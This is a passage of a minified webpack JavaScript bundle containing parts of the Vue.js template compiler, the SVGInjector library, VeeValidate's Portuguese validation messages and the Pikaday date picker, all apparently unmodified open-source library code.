u=t.directives[a.name];u&&(o=!!u(e,a,t.warn)),o&&(l=!0,s+='{name:"'.concat(a.name,'",rawName:"').concat(a.rawName,'"').concat(a.value?",value:(".concat(a.value,"),expression:").concat(JSON.stringify(a.value)):"").concat(a.arg?",arg:".concat(a.isDynamicArg?a.arg:'"'.concat(a.arg,'"')):"").concat(a.modifiers?",modifiers:".concat(JSON.stringify(a.modifiers)):"","},"))}if(l)return s.slice(0,-1)+"]"}(e,t);i&&(n+=i+","),e.key&&(n+="key:".concat(e.key,",")),e.ref&&(n+="ref:".concat(e.ref,",")),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'.concat(e.tag,'",'));for(var r=0;r<t.dataGenFns.length;r++)n+=t.dataGenFns[r](e);if(e.attrs&&(n+="attrs:".concat(Rl(e.attrs),",")),e.props&&(n+="domProps:".concat(Rl(e.props),",")),e.events&&(n+="".concat(_l(e.events,!1),",")),e.nativeEvents&&(n+="".concat(_l(e.nativeEvents,!0),",")),e.slotTarget&&!e.slotScope&&(n+="slot:".concat(e.slotTarget,",")),e.scopedSlots&&(n+="".concat(function(e,t,n){var i=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Nl(n)}),r=!!e.if;if(!i)for(var a=e.parent;a;){if(a.slotScope&&a.slotScope!==Js||a.for){i=!0;break}a.if&&(r=!0),a=a.parent}var o=Object.keys(t).map(function(e){return Ll(t[e],n)}).join(",");return"scopedSlots:_u([".concat(o,"]").concat(i?",null,true":"").concat(!i&&r?",null,false,".concat(function(e){var t=5381,n=e.length;for(;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(o)):"",")")}(e,e.scopedSlots,t),",")),e.model&&(n+="model:{value:".concat(e.model.value,",callback:").concat(e.model.callback,",expression:").concat(e.model.expression,"},")),e.inlineTemplate){var a=function(e,t){var n=e.children[0];1===e.children.length&&1===n.type||t.warn("Inline-template components must have exactly one child element.",{start:e.start});if(n&&1===n.type){var i=$l(n,t.options);return"inlineTemplate:{render:function(){".concat(i.render,"},staticRenderFns:[").concat(i.staticRenderFns.map(function(e){return"function(){".concat(e,"}")}).join(","),"]}")}}(e,t);a&&(n+="".concat(a,","))}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b(".concat(n,',"').concat(e.tag,'",').concat(Rl(e.dynamicAttrs),")")),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Nl(e){return 1===e.type&&("slot"===e.tag||e.children.some(Nl))}function Ll(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Al(e,t,Ll,"null");if(e.for&&!e.forProcessed)return Pl(e,t,Ll);var i=e.slotScope===Js?"":String(e.slotScope),r="function(".concat(i,"){")+"return ".concat("template"===e.tag?e.if&&n?"(".concat(e.if,")?").concat(jl(e,t)||"undefined",":undefined"):jl(e,t)||"undefined":Ml(e,t),"}"),a=i?"":",proxy:true";return"{key:".concat(e.slotTarget||'"default"',",fn:").concat(r).concat(a,"}")}function jl(e,t,n,i,r){var a=e.children;if(a.length){var o=a[0];if(1===a.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag){var s=n?t.maybeComponent(o)?",1":",0":"";return"".concat((i||Ml)(o,t)).concat(s)}var l=n?function(e,t){for(var n=0,i=0;i<e.length;i++){var r=e[i];if(1===r.type){if(Fl(r)||r.ifConditions&&r.ifConditions.some(function(e){return Fl(e.block)})){n=2;break}(t(r)||r.ifConditions&&r.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(a,t.maybeComponent):0,u=r||zl;return"[".concat(a.map(function(e){return u(e,t)}).join(","),"]").concat(l?",".concat(l):"")}}function Fl(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function zl(e,t){return 1===e.type?Ml(e,t):3===e.type&&e.isComment?(i=e,"_e(".concat(JSON.stringify(i.text),")")):"_v(".concat(2===(n=e).type?n.expression:ql(JSON.stringify(n.text)),")");var n,i}function Rl(e){for(var t="",n="",i=0;i<e.length;i++){var r=e[i],a=ql(r.value);r.dynamic?n+="".concat(r.name,",").concat(a,","):t+='"'.concat(r.name,'":').concat(a,",")}return t="{".concat(t.slice(0,-1),"}"),n?"_d(".concat(t,",[").concat(n.slice(0,-1),"])"):t}function ql(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}var Bl=new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),Hl=new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)"),Vl=/'(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`/g;function Ul(e,t){e&&function e(t,n){if(1===t.type){for(var i in t.attrsMap)if(zs.test(i)){var r=t.attrsMap[i];if(r){var a=t.rawAttrsMap[i];"v-for"===i?Wl(t,'v-for="'.concat(r,'"'),n,a):"v-slot"===i||"#"===i[0]?Zl(r,"".concat(i,'="').concat(r,'"'),n,a):Fs.test(i)?Yl(r,"".concat(i,'="').concat(r,'"'),n,a):Xl(r,"".concat(i,'="').concat(r,'"'),n,a)}}if(t.children)for(var o=0;o<t.children.length;o++)e(t.children[o],n)}else 2===t.type&&Xl(t.expression,t.text,n,t)}(e,t)}function Yl(e,t,n,i){var r=e.replace(Vl,""),a=r.match(Hl);a&&"$"!==r.charAt(a.index-1)&&n("avoid using JavaScript unary operator as property name: "+'"'.concat(a[0],'" in expression ').concat(t.trim()),i),Xl(e,t,n,i)}function Wl(e,t,n,i){Xl(e.for||"",t,n,i),Gl(e.alias,"v-for alias",t,n,i),Gl(e.iterator1,"v-for iterator",t,n,i),Gl(e.iterator2,"v-for iterator",t,n,i)}function Gl(e,t,n,i,r){if("string"==typeof e)try{new Function("var ".concat(e,"=_"))}catch(a){i("invalid ".concat(t,' "').concat(e,'" in expression: ').concat(n.trim()),r)}}function Xl(e,t,n,i){try{new Function("return ".concat(e))}catch(a){var r=e.replace(Vl,"").match(Bl);n(r?"avoid using JavaScript keyword as property name: "+'"'.concat(r[0],'"\n  Raw expression: ').concat(t.trim()):"invalid expression: ".concat(a.message," in\n\n")+"    ".concat(e,"\n\n")+"  Raw expression: ".concat(t.trim(),"\n"),i)}}function Zl(e,t,n,i){try{new Function(e,"")}catch(r){n("invalid function parameter expression: ".concat(r.message," in\n\n")+"    ".concat(e,"\n\n")+"  Raw expression: ".concat(t.trim(),"\n"),i)}}var Kl=2;function Jl(e,t){var n="";if(t>0)for(;1&t&&(n+=e),!((t>>>=1)<=0);)e+=e;return n}function Ql(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),L}}function eu(e){var t=Object.create(null);return function(n,i,r){var a=(i=I({},i)).warn||Ii;delete i.warn;try{new Function("return 1")}catch(e){e.toString().match(/unsafe-eval|CSP/)&&a("It seems you are using the standalone build of Vue.js in an environment with Content Security Policy that prohibits unsafe-eval. The template compiler cannot work in this environment. Consider relaxing the policy to allow unsafe-eval or pre-compiling your templates into render functions.")}var o=i.delimiters?String(i.delimiters)+n:n;if(t[o])return t[o];var s=e(n,i);s.errors&&s.errors.length&&(i.outputSourceRange?s.errors.forEach(function(e){a("Error compiling template:\n\n".concat(e.msg,"\n\n")+function(e,t,n){void 0===t&&(t=0),void 0===n&&(n=e.length);for(var i=e.split(/\r?\n/),r=0,a=[],o=0;o<i.length;o++)if((r+=i[o].length+1)>=t){for(var s=o-Kl;s<=o+Kl||n>r;s++)if(!(s<0||s>=i.length)){a.push("".concat(s+1).concat(Jl(" ",3-String(s+1).length),"|  ").concat(i[s]));var l=i[s].length;if(s===o){var u=t-(r-l)+1,c=n>r?l-u:n-t;a.push("   |  "+Jl(" ",u)+Jl("^",c))}else if(s>o){if(n>r){var d=Math.min(n-r,l);a.push("   |  "+Jl("^",d))}r+=l+1}}break}return a.join("\n")}(n,e.start,e.end),r)}):a("Error compiling template:\n\n".concat(n,"\n\n")+s.errors.map(function(e){return"- ".concat(e)}).join("\n")+"\n",r)),s.tips&&s.tips.length&&(i.outputSourceRange?s.tips.forEach(function(e){return Ni(e.msg,r)}):s.tips.forEach(function(e){return Ni(e,r)}));var l={},u=[];return l.render=Ql(s.render,u),l.staticRenderFns=s.staticRenderFns.map(function(e){return Ql(e,u)}),s.errors&&s.errors.length||!u.length||a("Failed to generate render function:\n\n"+u.map(function(e){var t=e.err,n=e.code;return"".concat(t.toString()," in\n\n").concat(n,"\n")}).join("\n"),r),t[o]=l}}var tu,nu,iu=(tu=function(e,t){var n=el(e.trim(),t);!1!==t.optimize&&vl(n,t);var i=$l(n,t);return{ast:n,render:i.render,staticRenderFns:i.staticRenderFns}},function(e){function t(t,n){var i=Object.create(e),r=[],a=[],o=function(e,t,n){(n?a:r).push(e)};if(n){if(n.outputSourceRange){var s=t.match(/^\s*/)[0].length;o=function(e,t,n){var i="string"==typeof e?{msg:e}:e;t&&(null!=t.start&&(i.start=t.start+s),null!=t.end&&(i.end=t.end+s)),(n?a:r).push(i)}}for(var l in n.modules&&(i.modules=(e.modules||[]).concat(n.modules)),n.directives&&(i.directives=I(Object.create(e.directives||null),n.directives)),n)"modules"!==l&&"directives"!==l&&(i[l]=n[l])}i.warn=o;var u=tu(t.trim(),i);return Ul(u.ast,o),u.errors=r,u.tips=a,u}return{compile:t,compileToFunctions:eu(t)}})(fl).compileToFunctions;function ru(e){return(nu=nu||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',nu.innerHTML.indexOf("&#10;")>0}var au=!!J&&ru(!1),ou=!!J&&ru(!0),su=E(function(e){var t=Ir(e);return t&&t.innerHTML}),lu=rr.prototype.$mount;return rr.prototype.$mount=function(e,t){if((e=e&&Ir(e))===document.body||e===document.documentElement)return Ii("Do not mount Vue to <html> or <body> - mount to normal elements instead."),this;var n=this.$options;if(!n.render){var i=n.template;if(i)if("string"==typeof i)"#"===i.charAt(0)&&((i=su(i))||Ii("Template element not found or is empty: ".concat(n.template),this));else{if(!i.nodeType)return Ii("invalid template option:"+i,this),this;i=i.innerHTML}else e&&(i=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(i){Y.performance&&at&&at("compile");var r=iu(i,{outputSourceRange:!0,shouldDecodeNewlines:au,shouldDecodeNewlinesForHref:ou,delimiters:n.delimiters,comments:n.comments},this),a=r.render,o=r.staticRenderFns;n.render=a,n.staticRenderFns=o,Y.performance&&at&&(at("compile end"),ot("vue ".concat(this._name," compile"),"compile","compile end"))}}return lu.call(this,e,t)},rr.compile=iu,I(rr,li),rr.effect=function(e,t){var n=new hi(pe,e,L,{sync:!0});t&&(n.update=function(){t(function(){return n.run()})})},rr},"object"===l(t)&&void 0!==e?e.exports=s():void 0===(o="function"==typeof(a=s)?a.call(t,n,t,e):a)||(e.exports=o)}).call(t,n(1),n(3).setImmediate)},function(e,t,n){(function(e){var i,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(a,o){"use strict";var s="file:"===a.location.protocol,l=o.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");var u=Array.prototype.forEach||function(e,t){if(void 0===this||null===this||"function"!=typeof e)throw new TypeError;var n,i=this.length>>>0;for(n=0;n<i;++n)n in this&&e.call(t,this[n],n,this)},c={},d=0,h=[],f=[],p={},v=function(e){return e.cloneNode(!0)},m=function(e,t){f[e]=f[e]||[],f[e].push(t)},g=function(e,t){if(void 0!==c[e])c[e]instanceof SVGSVGElement?t(v(c[e])):m(e,t);else{if(!a.XMLHttpRequest)return t("Browser does not support XMLHttpRequest"),!1;c[e]={},m(e,t);var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4===n.readyState){if(404===n.status||null===n.responseXML)return t("Unable to load SVG file: "+e),s&&t("Note: SVG injection ajax calls do not work locally without adjusting security setting in your browser. Or consider using a local webserver."),t(),!1;if(!(200===n.status||s&&0===n.status))return t("There was a problem injecting the SVG: "+n.status+" "+n.statusText),!1;if(n.responseXML instanceof Document)c[e]=n.responseXML.documentElement;else if(DOMParser&&DOMParser instanceof Function){var i;try{i=(new DOMParser).parseFromString(n.responseText,"text/xml")}catch(e){i=void 0}if(!i||i.getElementsByTagName("parsererror").length)return t("Unable to parse SVG file: "+e),!1;c[e]=i.documentElement}!function(e){for(var t=0,n=f[e].length;t<n;t++)!function(t){setTimeout(function(){f[e][t](v(c[e]))},0)}(t)}(e)}},n.open("GET",e),n.overrideMimeType&&n.overrideMimeType("text/xml"),n.send()}},y=function(e,t,n,i){var r=e.getAttribute("data-src")||e.getAttribute("src");if(/\.svg/i.test(r))if(l)-1===h.indexOf(e)&&(h.push(e),e.setAttribute("src",""),g(r,function(n){if(void 0===n||"string"==typeof n)return i(n),!1;var o=e.getAttribute("id");o&&n.setAttribute("id",o);var s=e.getAttribute("title");s&&n.setAttribute("title",s);var l=[].concat(n.getAttribute("class")||[],"injected-svg",e.getAttribute("class")||[]).join(" ");n.setAttribute("class",function(e){for(var t={},n=(e=e.split(" ")).length,i=[];n--;)t.hasOwnProperty(e[n])||(t[e[n]]=1,i.unshift(e[n]));return i.join(" ")}(l));var c=e.getAttribute("style");c&&n.setAttribute("style",c);var f=[].filter.call(e.attributes,function(e){return/^data-\w[\w\-]*$/.test(e.name)});u.call(f,function(e){e.name&&e.value&&n.setAttribute(e.name,e.value)});var v,m,g,y,b,w={clipPath:["clip-path"],"color-profile":["color-profile"],cursor:["cursor"],filter:["filter"],linearGradient:["fill","stroke"],marker:["marker","marker-start","marker-mid","marker-end"],mask:["mask"],pattern:["fill","stroke"],radialGradient:["fill","stroke"]};Object.keys(w).forEach(function(e){v=e,g=w[e];for(var t=0,i=(m=n.querySelectorAll("defs "+v+"[id]")).length;t<i;t++){var r;y=m[t].id,b=y+"-"+d,u.call(g,function(e){for(var t=0,i=(r=n.querySelectorAll("["+e+'*="'+y+'"]')).length;t<i;t++)r[t].setAttribute(e,"url(#"+b+")")}),m[t].id=b}}),n.removeAttribute("xmlns:a");for(var x,T,_=n.querySelectorAll("script"),S=[],C=0,E=_.length;C<E;C++)(T=_[C].getAttribute("type"))&&"application/ecmascript"!==T&&"application/javascript"!==T||(x=_[C].innerText||_[C].textContent,S.push(x),n.removeChild(_[C]));if(S.length>0&&("always"===t||"once"===t&&!p[r])){for(var k=0,$=S.length;k<$;k++)new Function(S[k])(a);p[r]=!0}var M=n.querySelectorAll("style");u.call(M,function(e){e.textContent+=""}),e.parentNode.replaceChild(n,e),delete h[h.indexOf(e)],e=null,d++,i(n)}));else{var o=e.getAttribute("data-fallback")||e.getAttribute("data-png");o?(e.setAttribute("src",o),i(null)):n?(e.setAttribute("src",n+"/"+r.split("/").pop().replace(".svg",".png")),i(null)):i("This browser does not support SVG and no PNG fallback was defined.")}else i("Attempted to inject a file with a non-svg extension: "+r)},b=function(e,t,n){var i=(t=t||{}).evalScripts||"always",r=t.pngFallback||!1,a=t.each;if(void 0!==e.length){var o=0;u.call(e,function(t){y(t,i,r,function(t){a&&"function"==typeof a&&a(t),n&&e.length===++o&&n(o)})})}else e?y(e,i,r,function(t){a&&"function"==typeof a&&a(t),n&&n(1),e=null}):n&&n(0)};"object"===r(e)&&"object"===r(e.exports)?e.exports=t=b:void 0===(i=function(){return b}.call(t,n,t,e))||(e.exports=i)}(window,document)}).call(t,n(42)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){var i,r,a,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};a=function(){"use strict";var e,t={name:"pt_PT",messages:{after:function(e,t){return"O campo "+e+" deve estar depois do campo "+t[0]},alpha:function(e){return"O campo "+e+" deve conter somente letras"},alpha_dash:function(e){return"O campo "+e+" deve conter letras, números e traços"},alpha_num:function(e){return"O campo "+e+" deve conter somente letras e números"},alpha_spaces:function(e){return"O "+e+" só pode conter caracteres alfabéticos e espaços"},before:function(e,t){return"O campo "+e+" deve estar antes do campo "+t[0]},between:function(e,t){return"O campo "+e+" deve estar entre "+t[0]+" e "+t[1]},confirmed:function(e,t){return"Os campos "+e+" e "+t[0]+" devem ser iguais"},credit_card:function(e){return"O campo "+e+" é inválido"},date_between:function(e,t){return"O campo "+e+" deve estar entre "+t[0]+" e "+t[1]},date_format:function(e,t){return"O campo "+e+" deve estar no formato "+t[0]},decimal:function(e,t){void 0===t&&(t=[]);var n=t[0];return void 0===n&&(n="*"),"O campo "+e+" deve ser numérico e deve conter"+(n&&"*"!==n?" "+n:"")+" casas decimais"},digits:function(e,t){return"O campo "+e+" deve ser numérico e ter "+t[0]+" dígitos"},dimensions:function(e,t){return"O campo "+e+" deve ter "+t[0]+" pixels de largura por "+t[1]+" pixels de altura"},email:function(e){return"O campo "+e+" deve ser um email válido"},excluded:function(e){return"O campo "+e+" deve ser um valor válido"},ext:function(e){return"O campo "+e+" deve ser um ficheiro válido"},image:function(e){return"O campo "+e+" deve ser uma imagem"},included:function(e){return"O campo "+e+" deve ter um valor válido"},ip:function(e){return"O campo "+e+" deve ser um endereço IP válido"},is:function(e){return"O valor inserido no campo "+e+" não é válido"},max:function(e,t){return"O campo "+e+" não deve ter mais que "+t[0]+" caracteres"},max_value:function(e,t){return"O campo "+e+" precisa ser "+t[0]+" ou menor"},mimes:function(e){return"O campo "+e+" deve ser um tipo de ficheiro válido"},min:function(e,t){return"O campo "+e+" deve conter pelo menos "+t[0]+" caracteres"},min_value:function(e,t){return"O campo "+e+" precisa ser "+t[0]+" ou maior"},numeric:function(e){return"O campo "+e+" deve conter apenas números"},regex:function(e){return"O campo "+e+" possui um formato inválido"},required:function(e){return"O campo "+e+" é obrigatório"},size:function(e,t){return"O campo "+e+" deve ser menor que "+function(e){var t=1024,n=0==(e=Number(e)*t)?0:Math.floor(Math.log(e)/Math.log(t));return 1*(e/Math.pow(t,n)).toFixed(2)+" "+["Byte","KB","MB","GB","TB","PB","EB","ZB","YB"][n]}(t[0])},url:function(e){return"O campo "+e+" não é um URL válido"}},attributes:{}};return"undefined"!=typeof VeeValidate&&VeeValidate.Validator.localize(((e={})[t.name]=t,e)),t},"object"==o(t)&&void 0!==e?e.exports=a():void 0===(r="function"==typeof(i=a)?i.call(t,n,t,e):i)||(e.exports=r)},function(e,t,n){var i,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(a,o){"use strict";var s;if("object"===r(t)){try{s=n(!function(){var e=new Error('Cannot find module "moment"');throw e.code="MODULE_NOT_FOUND",e}())}catch(e){}e.exports=o(s)}else void 0===(i=function(e){try{s=!function(){var e=new Error('Cannot find module "."');throw e.code="MODULE_NOT_FOUND",e}()}catch(e){}return o(s)}.call(t,n,t,e))||(e.exports=i)}(0,function(e){"use strict";var t="function"==typeof e,n=!!window.addEventListener,i=window.document,a=window.setTimeout,o=function(e,t,i,r){n?e.addEventListener(t,i,!!r):e.attachEvent("on"+t,i)},s=function(e,t,i,r){n?e.removeEventListener(t,i,!!r):e.detachEvent("on"+t,i)},l=function(e,t){return-1!==(" "+e.className+" ").indexOf(" "+t+" ")},u=function(e,t){l(e,t)||(e.className=""===e.className?t:e.className+" "+t)},c=function(e,t){var n;e.className=(n=(" "+e.className+" ").replace(" "+t+" "," ")).trim?n.trim():n.replace(/^\s+|\s+$/g,"")},d=function(e){return/Array/.test(Object.prototype.toString.call(e))},h=function(e){return/Date/.test(Object.prototype.toString.call(e))&&!isNaN(e.getTime())},f=function(e){var t=e.getDay();return 0===t||6===t},p=function(e,t){return[31,function(e){return e%4==0&&e%100!=0||e%400==0}(e)?29:28,31,30,31,30,31,31,30,31,30,31][t]},v=function(e){h(e)&&e.setHours(0,0,0,0)},m=function(e,t){return e.getTime()===t.getTime()},g=function e(t,n,i){var a,o;for(a in n)(o=void 0!==t[a])&&"object"===r(n[a])&&null!==n[a]&&void 0===n[a].nodeName?h(n[a])?i&&(t[a]=new Date(n[a].getTime())):d(n[a])?i&&(t[a]=n[a].slice(0)):t[a]=e({},n[a],i):!i&&o||(t[a]=n[a]);return t},y=function(e,t,n){var r;i.createEvent?((r=i.createEvent("HTMLEvents")).initEvent(t,!0,!1),r=g(r,n),e.dispatchEvent(r)):i.createEventObject&&(r=i.createEventObject(),r=g(r,n),e.fireEvent("on"+t,r))},b=function(e){return e.month<0&&(e.year-=Math.ceil(Math.abs(e.month)/12),e.month+=12),e.month>11&&(e.year+=Math.floor(Math.abs(e.month)/12),e.month-=12),e},w={field:null,bound:void 0,ariaLabel:"Use the arrow keys to pick a date",position:"bottom left",reposition:!0,format:"YYYY-MM-DD",toString:null,parse:null,defaultDate:null,setDefaultDate:!1,firstDay:0,firstWeekOfYearMinDays:4,formatStrict:!1,minDate:null,maxDate:null,yearRange:10,showWeekNumber:!1,pickWholeWeek:!1,minYear:0,maxYear:9999,minMonth:void 0,maxMonth:void 0,startRange:null,endRange:null,isRTL:!1,yearSuffix:"",showMonthAfterYear:!1,showDaysInNextAndPreviousMonths:!1,enableSelectionDaysInNextAndPreviousMonths:!1,numberOfMonths:1,mainCalendar:"left",container:void 0,blurFieldOnSelect:!0,i18n:{previousMonth:"Previous Month",nextMonth:"Next Month",months:["January","February","March","April","May","June","July","August","September","October","November","December"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},theme:null,events:[],onSelect:null,onOpen:null,onClose:null,onDraw:null,keyboardInput:!0},x=function(e,t,n){for(t+=e.firstDay;t>=7;)t-=7;return n?e.i18n.weekdaysShort[t]:e.i18n.weekdays[t]},T=function(e){var t=[],n="false";if(e.isEmpty){if(!e.showDaysInNextAndPreviousMonths)return'<td class="is-empty"></td>';t.push("is-outside-current-month"),e.enableSelectionDaysInNextAndPreviousMonths||t.push("is-selection-disabled")}return e.isDisabled&&t.push("is-disabled"),e.isToday&&t.push("is-today"),e.isSelected&&(t.push("is-selected"),n="true"),e.hasEvent&&t.push("has-event"),e.isInRange&&t.push("is-inrange"),e.isStartRange&&t.push("is-startrange"),e.isEndRange&&t.push("is-endrange"),'<td data-day="'+e.day+'" class="'+t.join(" ")+'" aria-selected="'+n+'"><button class="pika-button pika-day" type="button" data-pika-year="'+e.year+'" data-pika-month="'+e.month+'" data-pika-day="'+e.day+'">'+e.day+"</button></td>"},_=function(n,i,r,a){var o=new Date(r,i,n);return'<td class="pika-week">'+(t?e(o).isoWeek():function(e,t){e.setHours(0,0,0,0);var n=e.getDate(),i=e.getDay(),r=t,a=r-1,o=function(e){return(e+7-1)%7};e.setDate(n+a-o(i));var s=new Date(e.getFullYear(),0,r),l=(e.getTime()-s.getTime())/864e5;return 1+Math.round((l-a+o(s.getDay()))/7)}(o,a))+"</td>"},S=function(e,t,n,i){return'<tr class="pika-row'+(n?" pick-whole-week":"")+(i?" is-selected":"")+'">'+(t?e.reverse():e).join("")+"</tr>"},C=function(e,t,n,i,r,a){var o,s,l,u,c,h=e._o,f=n===h.minYear,p=n===h.maxYear,v='<div id="'+a+'" class="pika-title" role="heading" aria-live="assertive">',m=!0,g=!0;for(l=[],o=0;o<12;o++)l.push('<option value="'+(n===r?o-t:12+o-t)+'"'+(o===i?' selected="selected"':"")+(f&&o<h.minMonth||p&&o>h.maxMonth?' disabled="disabled"':"")+">"+h.i18n.months[o]+"</option>");for(u='<div class="pika-label">'+h.i18n.months[i]+'<select class="pika-select pika-select-month" tabindex="-1">'+l.join("")+"</select></div>",d(h.yearRange)?(o=h.yearRange[0],s=h.yearRange[1]+1):(o=n-h.yearRange,s=1+n+h.yearRange),l=[];o<s&&o<=h.maxYear;o++)o>=h.minYear&&l.push('<option value="'+o+'"'+(o===n?' selected="selected"':"")+">"+o+"</option>");return c='<div class="pika-label">'+n+h.yearSuffix+'<select class="pika-select pika-select-year" tabindex="-1">'+l.join("")+"</select></div>",h.showMonthAfterYear?v+=c+u:v+=u+c,f&&(0===i||h.minMonth>=i)&&(m=!1),p&&(11===i||h.maxMonth<=i)&&(g=!1),0===t&&(v+='<button class="pika-prev'+(m?"":" is-disabled")+'" type="button">'+h.i18n.previousMonth+"</button>"),t===e._o.numberOfMonths-1&&(v+='<button class="pika-next'+(g?"":" is-disabled")+'" type="button">'+h.i18n.nextMonth+"</button>"),v+"</div>"},E=function(e,t,n){return'<table cellpadding="0" cellspacing="0" class="pika-table" role="grid" aria-labelledby="'+n+'">'+function(e){var t,n=[];for(e.showWeekNumber&&n.push("<th></th>"),t=0;t<7;t++)n.push('<th scope="col"><abbr title="'+x(e,t)+'">'+x(e,t,!0)+"</abbr></th>");return"<thead><tr>"+(e.isRTL?n.reverse():n).join("")+"</tr></thead>"}(e)+("<tbody>"+t.join("")+"</tbody>")+"</table>"},k=function(r){var s=this,u=s.config(r);s._onMouseDown=function(e){if(s._v){var t=(e=e||window.event).target||e.srcElement;if(t)if(l(t,"is-disabled")||(!l(t,"pika-button")||l(t,"is-empty")||l(t.parentNode,"is-disabled")?l(t,"pika-prev")?s.prevMonth():l(t,"pika-next")&&s.nextMonth():(s.setDate(new Date(t.getAttribute("data-pika-year"),t.getAttribute("data-pika-month"),t.getAttribute("data-pika-day"))),u.bound&&a(function(){s.hide(),u.blurFieldOnSelect&&u.field&&u.field.blur()},100))),l(t,"pika-select"))s._c=!0;else{if(!e.preventDefault)return e.returnValue=!1,!1;e.preventDefault()}}},s._onChange=function(e){var t=(e=e||window.event).target||e.srcElement;t&&(l(t,"pika-select-month")?s.gotoMonth(t.value):l(t,"pika-select-year")&&s.gotoYear(t.value))},s._onKeyChange=function(e){if(e=e||window.event,s.isVisible())switch(e.keyCode){case 13:case 27:u.field&&u.field.blur();break;case 37:s.adjustDate("subtract",1);break;case 38:s.adjustDate("subtract",7);break;case 39:s.adjustDate("add",1);break;case 40:s.adjustDate("add",7);break;case 8:case 46:s.setDate(null)}},s._parseFieldValue=function(){if(u.parse)return u.parse(u.field.value,u.format);if(t){var n=e(u.field.value,u.format,u.formatStrict);return n&&n.isValid()?n.toDate():null}return new Date(Date.parse(u.field.value))},s._onInputChange=function(e){var t;e.firedBy!==s&&(t=s._parseFieldValue(),h(t)&&s.setDate(t),s._v||s.show())},s._onInputFocus=function(){s.show()},s._onInputClick=function(){s.show()},s._onInputBlur=function(){var e=i.activeElement;do{if(l(e,"pika-single"))return}while(e=e.parentNode);s._c||(s._b=a(function(){s.hide()},50)),s._c=!1},s._onClick=function(e){var t=(e=e||window.event).target||e.srcElement,i=t;if(t){!n&&l(t,"pika-select")&&(t.onchange||(t.setAttribute("onchange","return;"),o(t,"change",s._onChange)));do{if(l(i,"pika-single")||i===u.trigger)return}while(i=i.parentNode);s._v&&t!==u.trigger&&i!==u.trigger&&s.hide()}},s.el=i.createElement("div"),s.el.className="pika-single"+(u.isRTL?" is-rtl":"")+(u.theme?" "+u.theme:""),o(s.el,"mousedown",s._onMouseDown,!0),o(s.el,"touchend",s._onMouseDown,!0),o(s.el,"change",s._onChange),u.keyboardInput&&o(i,"keydown",s._onKeyChange),u.field&&(u.container?u.container.appendChild(s.el):u.bound?i.body.appendChild(s.el):u.field.parentNode.insertBefore(s.el,u.field.nextSibling),o(u.field,"change",s._onInputChange),u.defaultDate||(u.defaultDate=s._parseFieldValue(),u.setDefaultDate=!0));var c=u.defaultDate;h(c)?u.setDefaultDate?s.setDate(c,!0):s.gotoDate(c):s.gotoDate(new Date),u.bound?(this.hide(),s.el.className+=" is-bound",o(u.trigger,"click",s._onInputClick),o(u.trigger,"focus",s._onInputFocus),o(u.trigger,"blur",s._onInputBlur)):this.show()};return k.prototype={config:function(e){this._o||(this._o=g({},w,!0));var t=g(this._o,e,!0);t.isRTL=!!t.isRTL,t.field=t.field&&t.field.nodeName?t.field:null,t.theme="string"==typeof t.theme&&t.theme?t.theme:null,t.bound=!!(void 0!==t.bound?t.field&&t.bound:t.field),t.trigger=t.trigger&&t.trigger.nodeName?t.trigger:t.field,t.disableWeekends=!!t.disableWeekends,t.disableDayFn="function"==typeof t.disableDayFn?t.disableDayFn:null;var n=parseInt(t.numberOfMonths,10)||1;if(t.numberOfMonths=n>4?4:n,h(t.minDate)||(t.minDate=!1),h(t.maxDate)||(t.maxDate=!1),t.minDate&&t.maxDate&&t.maxDate<t.minDate&&(t.maxDate=t.minDate=!1),t.minDate&&this.setMinDate(t.minDate),t.maxDate&&this.setMaxDate(t.maxDate),d(t.yearRange)){var i=(new Date).getFullYear()-10;t.yearRange[0]=parseInt(t.yearRange[0],10)||i,t.yearRange[1]=parseInt(t.yearRange[1],10)||i}else t.yearRange=Math.abs(parseInt(t.yearRange,10))||w.yearRange,t.yearRange>100&&(t.yearRange=100);return t},toString:function(n){return 